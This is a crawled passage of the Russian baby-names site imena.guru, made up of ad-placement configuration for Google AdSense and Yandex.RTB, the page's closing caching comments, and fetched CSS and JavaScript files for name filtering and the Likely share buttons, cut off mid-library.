\"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"5800"}},"chapter_limit":"6800","ID":"11322","html":[{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- imena.guru p_after_5000letters_ga_300x250_dtm -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"7379261298\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<!-- Yandex.RTB R-A-542448-11 -->\n<div id=\"yandex_rtb_R-A-542448-11\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-542448-11\",\n                renderTo: \"yandex_rtb_R-A-542448-11\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-542448-10 -->\n<div id=\"yandex_rtb_R-A-542448-10\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-542448-10\",\n                renderTo: \"yandex_rtb_R-A-542448-10\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-542448-11 -->\n<div id=\"yandex_rtb_R-A-542448-11\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-542448-11\",\n                renderTo: \"yandex_rtb_R-A-542448-11\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"3"}},"ID":"11323","html":[{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- imena.guru_post_bottom_dt_580x400_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"8480111048\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<!-- Yandex.RTB R-A-542448-7 -->\n<div id=\"yandex_rtb_R-A-542448-7\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-542448-7\",\n                renderTo: \"yandex_rtb_R-A-542448-7\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- imena.guru_post_bottom_m_300x600_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"4202433619\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<!-- Yandex.RTB R-A-542448-8 -->\n<div id=\"yandex_rtb_R-A-542448-8\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-542448-8\",\n                renderTo: \"yandex_rtb_R-A-542448-8\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-542448-7 -->\n<div id=\"yandex_rtb_R-A-542448-7\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-542448-7\",\n                renderTo: \"yandex_rtb_R-A-542448-7\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-542448-8 -->\n<div id=\"yandex_rtb_R-A-542448-8\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-542448-8\",\n                renderTo: \"yandex_rtb_R-A-542448-8\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"0","after":"7","px_s":"seconds","close_window":"false"}},"ID":"11324","html":[{"fst":"<div style=\"width: 160px; height: 600px;\">\n  <!-- Yandex.RTB R-A-542448-5 -->\n<div id=\"yandex_rtb_R-A-542448-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-542448-5\",\n                renderTo: \"yandex_rtb_R-A-542448-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"1450","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"10","px_s":"seconds","close_window":"false"}},"ID":"11325","html":[{"fst":"<div style=\"display: flex; justify-content: center; clear: both;\">\n  <!-- Yandex.RTB R-A-542448-9 -->\n<div id=\"yandex_rtb_R-A-542448-9\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-542448-9\",\n                renderTo: \"yandex_rtb_R-A-542448-9\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_side_1","search_all":"true"}},"ID":"11326","html":[{"group":"1","fst":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n  <!-- Yandex.RTB R-A-542448-14 -->\n<div id=\"yandex_rtb_R-A-542448-14\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-542448-14\",\n                renderTo: \"yandex_rtb_R-A-542448-14\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"1024","res_to":"∞"},{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\">\n<div class=\"flatPM_sidebar\" data-top=\"10\">\n  <script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- imena.guru sidebar_fix2_ga_300x600_dt -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:600px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"9793192712\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<div class=\"flatPM_sidebar\" data-top=\"10\">\n  <!-- Yandex.RTB R-A-542448-14 -->\n<div id=\"yandex_rtb_R-A-542448-14\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-542448-14\",\n                renderTo: \"yandex_rtb_R-A-542448-14\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>\n<\/div>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".yarpp-thumbnails-horizontal","search_all":"true"}},"ID":"11327","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-542448-15 -->\n<div id=\"yandex_rtb_R-A-542448-15\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-542448-15\",\n                renderTo: \"yandex_rtb_R-A-542448-15\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-542448-16 -->\n<div id=\"yandex_rtb_R-A-542448-16\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-542448-16\",\n                renderTo: \"yandex_rtb_R-A-542448-16\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				var doc = $(document),
					eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123",
					unbinded = false;

				

				var timer;
				

				
				doc.bind(eventLoad, function() {
					doc.unbind(eventLoad);
					unbinded = true;
					clearTimeout( timer );
					flatPM_start();
				});
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && typeof flat_pm_arr != "undefined") {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
</body>
</html>

<!-- Dynamic page generated in 0.468 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-17 08:10:04 -->

<!-- super cache -->

--- FILE ---
content_type: text/css
request_url: https://imena.guru/wp-content/plugins/modesco-imena-guru/assets/styles.css?ver=6.0.11
body_size: 437
content:
.tag_top .modesco_filter_wrapper > div {
	justify-content: center;
}
.tag_top .modesco_filter_wrapper > p {
	text-align: center;
}
.post_clear_filter {
	display: flex;
}
.post_tags a.modesco_imena_guru__tag,
.post_cats a.modesco_imena_guru__cat {
	margin: 0;
	padding: 10px;
	transition: all .3s;
}
.post_tags a.modesco_imena_guru__active,
.post_cats a.modesco_imena_guru__active {
	background-color: #5a80b152;
	border-radius: 5px;
}
.post_cats {
	display: flex;
	margin-bottom: 15px;
	flex-wrap: wrap;
	/*flex-direction: column;*/
}
.post_cats a.modesco_imena_guru__cat {
	min-width: 200px;
	text-align: center;
}
.post_cats i.modesco_icons {
	/*padding-left: 50px;*/
	background-size: 36px;
	background-repeat: no-repeat;
	background-position: center center;
	width: 100%;
	height: 36px;
	display: inline-block;
	text-align: center;
}
.modesco_icon-all {
	background-image: url(/wp-content/plugins/modesco-imena-guru/files/icon_all_64.png);
}
.modesco_icon-zhenskie-imena {
	background-image: url(/wp-content/plugins/modesco-imena-guru/files/icon_girl_64.png);
}
.modesco_icon-muzhskie-imena {
	background-image: url(/wp-content/plugins/modesco-imena-guru/files/icon_boy_64.png);
}
.modesco_imena_guru__active .modesco_icon-all {
	background-image: url(/wp-content/plugins/modesco-imena-guru/files/icon_all_light_64.png);
}
.modesco_imena_guru__active .modesco_icon-zhenskie-imena {
	background-image: url(/wp-content/plugins/modesco-imena-guru/files/icon_girl_light_64.png);
}
.modesco_imena_guru__active .modesco_icon-muzhskie-imena {
	background-image: url(/wp-content/plugins/modesco-imena-guru/files/icon_boy_light_64.png);
}
.modesco_imena_guru__add_filter,
.modesco_imena_guru__clear_filter {
	padding: 10px 25px;
    background-color: #5a80b1;
    color: #fff;
    margin: 0 5px;
}

--- FILE ---
content_type: text/css
request_url: https://imena.guru/wp-content/themes/root-child/style.css?ver=6.0.11
body_size: 1168
content:
/*
Theme Name: Root Child
Author: WPShop
Description: Дочерняя тема для темы Root
Template: root
*/

#mobile_menu{
    display:none;
}
#top_menu{
    display:block;
}
@media screen and (max-width: 768px){
    .post_cats a.modesco_imena_guru__cat{
        min-width:25%;
    }
    .tag_top #tags_header {
        background: none;
        color: #eb669b!important;
        border: 1px solid #eb669b;
        border-radius: 3px;
        padding: 4px;
        line-height: 40px!important;
        text-align: center!important;
        margin: 0!important;
    }
    .modesco_imena_guru__add_filter, .modesco_imena_guru__clear_filter{
        color: #ffffff;
        background: #5a80b1;
        border-radius: 3px;
        text-align: center;
    }
    .modesco_filter_wrapper{
        margin-top:10px;
    }
    
    #mobile_menu{
        display:block;
    }
    #top_menu{
        display:none;
    }
}

.post_tags {
    margin: 0px;
}
.post_tags a {
    margin: 10px;
    font-size: 20px;
}

#tags_header {
    margin-left: 20px;
    font-size: 18px;
}

.post_tags {
    display: flex;
    flex-wrap: wrap;
    margin-bottom:5px;
}

.wpp-list li {
    margin-bottom: 10px;
    word-wrap: break-word;
}

.wpp-excerpt {
    float: left;
}
@media screen and (max-width: 576px){
    .site-logotype img {
        max-width: 200px;
    }
}

.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu {
    background-color: #fff !important;
}

.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {
    color: #333333 !important;
}

.main-navigation ul li {
        border-bottom: 1px solid #f6b5cf;
}

.mob-hamburger {
    border-color: #ed6ea1 !important;
}

.mob-hamburger span {
    background-color: #ec6b9e !important;
}
.container {
    padding: 0;
}
.col-xs-6 {
    width: 50%;
}
.tag_top{
    background:#428bca08;
    padding: 10px;
    margin: 0 0 30px;
}
.tag_top .post_tags a.modesco_imena_guru__active, .tag_top .post_cats a.modesco_imena_guru__active {
    background-color: #f3a5c9;
    color: #fff;
}
.tag_top #tags_header{
    color: #428bca;
    margin: 0;
    text-align: left;
    margin-left: 25px;
    /*cursor: pointer;*/
    line-height: 25px;
    font-size: 15px;
}
.tag_top .post_tags a{
    padding: 0 10px!important;
    border-radius: 5px;
    font-size: 18px;
}
.names a{
    border-bottom: 1px solid #428bca29;
}
.names header{
    padding: 3px 0;
}
.widget-area #tags_header {
    color: #505050;
    font-size: 18px;
    background: #efe6f3;
    padding: 15px;
    margin: 0 0 30px;
}
[data-slug="muzhskie-imena"]{
   /*background-color: #a5c6f3;*/
}
/*.post_cats a.modesco_imena_guru__cat{*/
/*    padding: 30px!important;*/
/*}*/
.post_clear_filter a:hover, .post_clear_filter a:active, .post_clear_filter a:focus {
    color: #ffffff;
    background: #5a80b1;
}

.modesco_imena_guru__add_filter, .modesco_imena_guru__clear_filter {
    padding: 5px 10px;
    font-size: 14px;
    background-color:#ffffff00;
    border: 1px solid #5a80b1;
    border-radius: 3px;
    color: #5a80b1;
    margin: 0 5px;
}
.modesco_filter_wrapper .post_tags{
    justify-content: left!important;
    margin-left: 17px;
}
.post_cats a.modesco_imena_guru__cat{
    font-size:14px;
    /*padding: 0;*/
}
.post_cats{
    margin-bottom:5px;
}

.box-avatar img {
    width: 100px!important;
    height: 80px!important;
    max-width: 100%;
    border-radius: 50%;
    margin-right: 0;
}

#xxldmag7 {
    width: 100% !important;
}

--- FILE ---
content_type: text/css
request_url: https://imena.guru/wp-content/plugins/modesco-fotorama/fotorama-wp.css?ver=6.0.11
body_size: 169
content:
.fotorama--wp{margin:1em 0}.fotorama--fullscreen{margin:0}.gallery-settings h3:after{content:' (Fotorama ignores them)';font-weight:400;text-transform:none;white-space:nowrap}[lang=ru-RU] .gallery-settings h3:after{content:' (Фоторама игнорирует их)'} a.fancybox img { margin-top: 12px; height: 100%;} a.fancybox{display: flex; justify-content: center;}

--- FILE ---
content_type: application/javascript
request_url: https://imena.guru/wp-content/plugins/modesco-imena-guru/assets/scripts.js?ver=6.0.11
body_size: 1541
content:
(function($) {
	'use strict';
	$(document).on('ready', function() {
		var cookie_tag      = getCookie('modesco__tag');
		var cookie_cat      = getCookie('modesco__category');
		var cookie_filtered = getCookie('modesco__filtered');

		// проверка кук при загрузке страницы
		if (cookie_filtered && !$('body').is('.single') && !$('body').is('.category') && !$('body').is('.page')) {
			if (cookie_tag) {
				$('.modesco_imena_guru__tag[data-slug="'+ cookie_tag +'"]').addClass('modesco_imena_guru__active').siblings().removeClass('modesco_imena_guru__active');
			}
			if (cookie_cat) {
				$('.modesco_imena_guru__cat[data-slug="'+ cookie_cat +'"]').addClass('modesco_imena_guru__active').siblings().removeClass('modesco_imena_guru__active');
			}
			get_posts(cookie_tag, cookie_cat);
		}
		
		$(this)
		// .on('click', '#tags_header', function() {
		// 	$(this).siblings('.modesco_filter_wrapper').slideToggle();
		// })
		.on('click', '.modesco_imena_guru__tag, .modesco_imena_guru__cat', function(e) {
			e.preventDefault();
			$(this).addClass('modesco_imena_guru__active').siblings().removeClass('modesco_imena_guru__active');
			// console.log($('.post_cats').css('display'));
			if ($('.post_cats').css('display') === 'none') {
				$('.post_cats, .post_clear_filter').slideDown();
			}
		})
		.on('click', '.modesco_imena_guru__add_filter', function(e) {
			e.preventDefault();
			window.location.hash = 'filter';

			var letter = $('.post_tags .modesco_imena_guru__active').data('slug');
			var gender = $('.post_cats .modesco_imena_guru__active').data('slug');

			if (letter === undefined) {
				$('.post_tags a').first().addClass('modesco_imena_guru__active');
			}
			if (gender === undefined) {
				$('.post_cats a').first().addClass('modesco_imena_guru__active');
			}

			get_posts(letter, gender);
		})
		.on('click', '.modesco_imena_guru__clear_filter', function(e) {
			e.preventDefault();
			$('.modesco_imena_guru__active').removeClass('modesco_imena_guru__active');
			deleteCookie('modesco__filtered');
			deleteCookie('modesco__category');
			deleteCookie('modesco__tag');
			location.reload();

		})
		.on('click', '.clear_filter_cookies, .widget_categories a', function(e) {
			e.preventDefault();
			deleteCookie('modesco__filtered');
			deleteCookie('modesco__category');
			deleteCookie('modesco__tag');
			if ($(this).hasClass('clear_filter_cookies')) {
				location.href = 'https://imena.guru/';
			} else {
				location.href = this.href;
			}
			
		});

		// ajax
		function get_posts(letter, gender) {
			var data = {
	            action: 'modesco_imena_guru__get_posts',
	            letter: letter,
	            gender: gender,
	        }
	        $.post(modesco_ajax.url, data, function(){
	        	// $('html, body').animate({scrollTop: $("#primary").offset().top}, 500);
	        }).success(function(data){$('#primary').html(data);});
		}
		
		// возвращает cookie если есть или undefined
		function getCookie(name) {

		    var matches = document.cookie.match(new RegExp(
		      "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
		    ))
		    return matches ? decodeURIComponent(matches[1]) : undefined
		}
		// уcтанавливает cookie
		function setCookie(name, value, props) {

		    props = props || {}
		    var exp = props.expires
		    if (typeof exp == "number" && exp) {
		        var d = new Date()
		        d.setTime(d.getTime() + exp*1000)
		        exp = props.expires = d

		    }

		    if(exp && exp.toUTCString) { props.expires = exp.toUTCString() }

		    value = encodeURIComponent(value)
		    var updatedCookie = name + "=" + value

		    for(var propName in props){
		        updatedCookie += "; " + propName
		        var propValue = props[propName]
		        if(propValue !== true){ updatedCookie += "=" + propValue }
		    }

		    document.cookie = updatedCookie

		}
		// удаляет cookie
		function deleteCookie(name) {
		    setCookie(name, null, { expires: -1, path: '/' })
		}
		/*
		$(window).on('scroll', function() {
			if ($('.modesco_imena_guru__autopagination').visible(true)) {
				var page = $('.modesco_imena_guru__autopagination').data('page');
				$('.modesco_imena_guru__autopagination').remove();
			    var letter = $('.post_tags .modesco_imena_guru__active').data('slug');
				var gender = $('.post_cats .modesco_imena_guru__active').data('slug');


				var data = {
		            action: 'modesco_imena_guru__get_posts',
		            letter: letter,
		            gender: gender,
		            page:   page
		        }
		        $.post(modesco_ajax.url, data, function(){})
		        .success(function(data){
		        	$('#primary').append(data);
		        });
			}
		});
		*/
	});
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://imena.guru/wp-content/plugins/likely/likely.js?ver=6.0.11
body_size: 11773
content:
/*!
 * Likely 2.6.0 by Ilya Birman (ilyabirman.net), Nikolay Rys (linkedin.com/in/nikolay-rys), 
 * Viktor Karpov (https://twitter.com/vitkarpov), and contributors.
 * Special thanks to Ivan Akulov (iamakulov.com) and Evgeny Steblinsky (volter9.github.io).
 * Inspired by Social Likes by Artem Sapegin (sapegin.me).
 */
!function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?exports.likely=e():t.likely=e()}(this,function(){return function(t){function e(r){if(n[r])return n[r].exports;var i=n[r]={i:r,l:!1,exports:{}};return t[r].call(i.exports,i,i.exports,e),i.l=!0,i.exports}var n={};return e.m=t,e.c=n,e.i=function(t){return t},e.d=function(t,n,r){e.o(t,n)||Object.defineProperty(t,n,{configurable:!1,enumerable:!0,get:r})},e.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(n,"a",n),n},e.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},e.p="",e(e.s=22)}([function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t){function r(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}n.d(e,"toArray",function(){return a}),n.d(e,"mergeToNew",function(){return c}),n.d(e,"extendWith",function(){return u}),n.d(e,"getDataset",function(){return s}),n.d(e,"getBools",function(){return l}),n.d(e,"interpolateStr",function(){return p}),n.d(e,"interpolateUrl",function(){return d}),n.d(e,"joinIntoParams",function(){return f}),n.d(e,"registerGlobalCallback",function(){return C}),n.d(e,"getDefaultUrl",function(){return h}),n.d(e,"isBrowserEnv",function(){return v}),n.d(e,"renameKey",function(){return y});var i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},o={yes:!0,no:!1};Object.entries||(Object.entries=function(t){for(var e=Object.keys(t),n=e.length,r=new Array(n);n--;)r[n]=[e[n],t[e[n]]];return r});var a=function(t){return Array.prototype.slice.call(t)},c=function(){for(var t={},e=Array.prototype.slice.call(arguments),n=0;n<e.length;n++){var r=e[n];if(r)for(var i in r)Object.prototype.hasOwnProperty.call(r,i)&&(t[i]=r[i])}return t},u=function(t,e){for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t},s=function(t){if("object"===i(t.dataset))return t.dataset;var e=void 0,n={},r=t.attributes,o=void 0,a=void 0,c=function(t){return t.charAt(1).toUpperCase()};for(e=r.length-1;e>=0;e--)(o=r[e])&&o.name&&/^data-\w[\w-]*$/.test(o.name)&&(a=o.name.substr(5).replace(/-./g,c),n[a]=o.value);return n},l=function(t){var e={},n=s(t);for(var r in n)if(Object.prototype.hasOwnProperty.call(n,r)){var i=n[r];e[r]=i in o?o[i]:i}return e},p=function(t,e){return t?t.replace(/\{([^}]+)\}/g,function(t,n){return n in e?e[n]:t}):""},d=function(t,e){for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(e[n]=encodeURIComponent(e[n]));return p(t,e)},f=function(t){var e=encodeURIComponent,n=[];for(var r in t)"object"!==i(t[r])&&n.push(e(r)+"="+e(t[r]));return n.join("&")},C=function(e,n){var r=e.split("."),i=null,o=t;r.forEach(function(t,e){void 0===o[t]&&(o[t]={}),e!==r.length-1&&(o=o[t]),i=t}),o[i]=n},h=function(){var t=document.querySelector('link[rel="canonical"]');return t?t.href:window.location.href.replace(window.location.hash,"")},v="undefined"!=typeof window&&"undefined"!=typeof document&&document.createElement,y=function(t,e,n){Object.prototype.hasOwnProperty.call(t,e)&&delete Object.assign(t,r({},n,t[e]))[e]}}.call(e,n(21))},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),n.d(e,"global",function(){return o}),n.d(e,"wrapSVG",function(){return c}),n.d(e,"createNode",function(){return u}),n.d(e,"loadJSONP",function(){return s}),n.d(e,"find",function(){return l}),n.d(e,"findAll",function(){return p}),n.d(e,"openPopup",function(){return d}),n.d(e,"createTempLink",function(){return f});var r=n(0),i={},o=r.isBrowserEnv?window:i,a=r.isBrowserEnv?document.createElement("div"):{},c=function(t){return'<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path d="M'+t+'z"/></svg>'},u=function(t){return a.innerHTML=t,a.children[0]},s=function(t){var e=document.createElement("script"),n=document.head;e.type="text/javascript",e.src=t,n.appendChild(e),n.removeChild(e)},l=function(t,e){return(e||document).querySelector(t)},p=function(t,e){return 